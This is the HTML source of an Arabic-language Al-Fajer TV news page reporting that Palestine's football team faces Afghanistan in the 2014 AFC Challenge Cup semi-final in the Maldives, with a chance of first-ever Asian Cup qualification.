

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/news/1233936.html
body_size: 33069
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>فلسطين تواجه أفغانستان بالمربع الذهبي لبطولة كأس التحدي &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2F1233936.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2F1233936.html&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="فلسطين تواجه أفغانستان بالمربع الذهبي لبطولة كأس التحدي - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="تلفزيون الفجر الجديد- يلتقي المنتخب الوطني لكرة القدم نظيره الأفغاني يوم الثلاثاء&nbsp; ، في الدور ق" />
<meta property="og:url" content="https://alfajertv.com/news/1233936.html" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta property="og:image" content="https://alfajertv.com/wp-content/uploads/2021/03/MzI3NDgw.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/7ac49d32573cf7c11dad4070f04a2c46.css?ver=6506f" />




















<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/news/10408" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/news/1233936.html" />
<link rel='shortlink' href='https://alfajertv.com/?p=10408' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		
</head>

<body id="tie-body" class="rtl wp-singular news-template-default single single-news postid-10408 single-format-standard wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-1 has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="غيوم متفرقة">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								8								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category current-news-ancestor menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
	<header class="entry-header-outer">

		<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/news">خبر مؤرشف</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news/sportsnews">أخبار الرياضة</a><em class="delimiter">/</em><span class="current">فلسطين تواجه أفغانستان بالمربع الذهبي لبطولة كأس التحدي</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u062e\u0628\u0631 \u0645\u0624\u0631\u0634\u0641","@id":"https:\/\/alfajertv.com\/news"}},{"@type":"ListItem","position":3,"item":{"name":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0631\u064a\u0627\u0636\u0629","@id":"https:\/\/alfajertv.com\/category\/news\/sportsnews"}}]}</script>
		<div class="entry-header">
			<h1 class="post-title entry-title">فلسطين تواجه أفغانستان بالمربع الذهبي لبطولة كأس التحدي</h1>
		</div><!-- .entry-header /-->

		
	</header><!-- .entry-header-outer /-->

	
		<div class="featured-area">
			<figure class="single-featured-image"><img data-lazyloaded="1" src="[data-uri]" width="780" height="470" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MzI3NDgw-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" /><noscript><img width="780" height="470" src="https://alfajertv.com/wp-content/uploads/2021/03/MzI3NDgw-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript>
			</figure>
		</div><!-- .featured-area /-->
	
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			<p style="text-align: justify;">
	<strong>تلفزيون الفجر الجديد</strong>&#8211; يلتقي المنتخب الوطني لكرة القدم نظيره الأفغاني يوم الثلاثاء&nbsp; ، في الدور قبل النهائي من نهائيات كأس التحدي 2014 المقامة حاليا في جزر المالديف ، في حين سيواجه المنتخب الفلبيني نظيره المالديفي في الدور ذاته.</p>
<p style="text-align: justify;">
	وقد ضمن المنتخب الوطني التأهل إلى الدور قبل النهائي من البطولة بعد تصدره المجموعة الأولى برصيد 7 نقاط من فوزين وتعادل ، ولحق به المنتخب المالديفي إلى نفس الدور بعد حلوله ثانيا برصيد 4 نقاط.</p>
<p style="text-align: justify;">
	أما المنتخب الفلبيني فقد ضمن التأهل بعد تصدره المجموعة الثانية برصيد 7 نقاط أيضا من فوزين وتعادل ، فيما حل المنتخب الأفغاني في المركز الثاني برصيد 5 نقاط.</p>
<p style="text-align: justify;">
	ويحاول المنتخب الفلسطيني تجاوز المنتخب الأفغاني في الدور القادم من أجل حسم التأهل إلى المباراة النهائية وبعد ذلك حسم بطاقة الصعود لأول مرة في تاريخه إلى نهائيات كأس الأمم الآسيوية 2015 المقررة في أستراليا مطلع العام القادم ، في حال نجح في الحصول على لقب بطولة كأس التحدي.<br />
	&nbsp;</p>

			
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=10408' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
